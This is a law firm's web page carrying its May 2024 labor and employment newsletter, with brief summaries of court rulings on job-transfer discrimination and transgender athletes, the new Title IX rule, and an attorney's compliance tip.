

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2024/05/10-labor-and-employment-newsletter
body_size: 9461
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Labor and Employment Newsletter | Insights | Venable LLP</title>
<meta name="title" content="Labor and Employment Newsletter | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2024/05/10-labor-and-employment-newsletter" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Labor and Employment Newsletter | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Labor and Employment Newsletter | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2024/05/10-labor-and-employment-newsletter" />

<meta class="swiftype" name="title" data-type="string" content="Labor and Employment Newsletter | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2024/05/10-labor-and-employment-newsletter" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2024/05/10-labor-and-employment-newsletter#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Labor and Employment Newsletter ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2024%2F05%2F10-labor-and-employment-newsletter" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2024%2F05%2F10-labor-and-employment-newsletter" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2024%2F05%2F10-labor-and-employment-newsletter" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Labor and Employment Newsletter | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2024/05/10-labor-and-employment-newsletter" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/10 Labor and Employment Newsletter.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2024%2f05%2f10-labor-and-employment-newsletter%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
May 10, 2024                                                                            </p>

                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Labor and Employment Newsletter</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>3</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2024%2F05%2F10-labor-and-employment-newsletter" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2024%2F05%2F10-labor-and-employment-newsletter" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2024%2F05%2F10-labor-and-employment-newsletter" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Labor and Employment Newsletter | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2024/05/10-labor-and-employment-newsletter" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <h4>We Want to Hear from You</h4>
<h5>What legal issues are keeping you up at night?</h5>
<p>We are continuing to monitor key trends and significant updates that affect employers across a wide variety of industries. We want to make sure we touch upon issues that are of concern to you. We invite you to take a moment and let us know what you would like to hear more about in this newsletter. Click below to email our team of attorneys.</p>
<div class="content__button-row">    <span class="content__button button--filled"><a href="mailto:EmploymentNewsletter@Venable.com?subject=Labor%20and%20Employment%20Newsletter">Contact Us</a></span></div>
<h4>Updates</h4>
<h5>Labor Pains: You Moved My Parking Spot! I'm Suing</h5>
<p>Picture this: You're just about set to open a new workplace in Smallsville. The only hurdle remaining is finding the right person to manage the new location. After giving this problem considerable thought, you think you've come up with the perfect solution. You'll transfer your manager, George, in Everytown to Smallsville and promote George's number two, Ada, to run the Everytown operation. George will keep his job title, his compensation and benefits will remain the same, and he will still have the opportunity to climb the corporate ladder. What's not to like? A lot, apparently. Because after a few months in Smallsville, George has filed a charge with the Equal Employment Opportunity Commission alleging that you discriminated against him on the basis of sex when you transferred him and replaced him with Ada. But wait a second, you think, George can't sue us because he wasn't harmed by the transfer&mdash;he kept his title, pay, benefits, and career prospects. Right? Under the Supreme Court's latest decision, you are most likely wrong.</p>
<div class="content__button-row">    <span class="content__button button--filled"><a href="/insights/publications/2024/05/labor-pains-you-moved-my-parking-spot">Read More</a></span></div>
<h5>Playing by the Rules: Sports Programs Face Challenges in Including Transgender Athletes</h5>
<p>A West Virginia law introduced as the "Save Women's Sports Act," which banned transgender athletes from competing on girls' and women's sports teams, was recently struck down by the Fourth Circuit Court of Appeals. In a 2-1 ruling, the court in <em>B.P.J. v. West Virginia State Board of Education</em> sided with a 13-year-old transgender girl who argued that she was prevented from running track at her middle school as a result of the law.</p>
<div class="content__button-row">    <span class="content__button button--filled"><a href="/insights/publications/2024/05/playing-by-the-rules-sports-programs-face">Read More</a></span></div>
<h5>Biden Administration's Final Rule for Title IX Is Finally Here</h5>
<p>The Biden administration's Department of Education has finally released the much-anticipated final rule (the "Final Rule") amending the regulations for Title IX, which prohibits sex discrimination and harassment in education programs and activities receiving federal funding. All primary and secondary schools and institutions of higher education (IHE) (together, "Schools") should prepare to comply with the Final Rule, which will become effective on August 1, 2024&mdash;just in time for the next school year. Many of the changes from the Final Rule may significantly alter the way Schools handle Title IX matters going forward and will require Schools to revamp their Title IX policies.</p>
<div class="content__button-row">    <span class="content__button button--filled"><a href="/insights/publications/2024/05/biden-administrations-final-rule-for-title-ix-is">Read More</a></span></div>
<h4>Tip of the Month</h4>
<p><img alt="Grace Lee" style="float: left; margin-top: 10px; margin-right: 10px;" src="/-/media/professionals/bio-images/l/lee_grace_low.jpg?h=110&amp;w=150&amp;rev=44e54e6ab9c44e5bab62568ae43cf471&amp;hash=E397A634EA2A46C4E62DAFD832D3DE49" width="150" height="110" /><a href="/professionals/l/grace-h-lee">Grace Lee</a>: With the DOL changes to overtime rules, now is the time to prepare for changes and examine current practices and employee classifications. In addition, with an election coming up, employers should review or implement policies around political speech in the workplace. Finally, AI is here to stay, and clients should provide guidelines on appropriate use of AI as well as training on potential risks.</p>
<h4>About the Labor and Employment Group</h4>
<p>The national, 40-person Labor and Employment team at Venable provides guidance and support across the full spectrum of workplace dynamics &ndash; helping employers control costs, avoid disputes, and defend themselves when litigation arises. As co-editors of this newsletter, Michael Volpe&nbsp;and <a href="/professionals/m/doreen-s-martin">Doreen Martin</a>&nbsp;invite you to share the content with your colleagues and reach out with any questions.</p>
<div class="content__button-row">    <span class="content__button button--filled"><a href="/services/practices/labor-and-employment">Read More</a></span></div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/labor-and-employment">Labor and Employment</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/two-reliable-ways-to-find-yourself-or-your-company" data-content="Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>7min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Labor and Employment Newsletter</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/08-labor-and-employment-newsletter" data-content="Labor and Employment Newsletter">Labor and Employment Newsletter</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New Year, New Rules in New York: Key 2026 Legislative Changes Employers Need to Know</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/new-year-new-rules-in-new-york-key-2026" data-content="New Year, New Rules in New York: Key 2026 Legislative Changes Employers Need to Know">New Year, New Rules in New York: Key 2026 Legislative Changes Employers Need to Know</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Crosslink" class="bookend-no-image section section--overflow-visible" data-swiftype-index='false'>
        <div class="bookend-no-image__content" is="swipable" direction="fromRight">
            <h3 role="heading" aria-level="2" class="bookend-no-image__text" is="fadable" v-bind:delay="600">
                <p>Subscribe to Venable's Labor and Employment Newsletter.</p>
            </h3>
        </div>
        <div is="fadable" v-bind:delay="600" class="bookend-no-image__buttons-container">
            <div class="bookend-no-image__buttons button__row">
                <a class="button--filled button--padded" href="https://connect.venable.com/v/27rjbp70">Subscribe</a>
            </div>
        </div>
    </section>

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
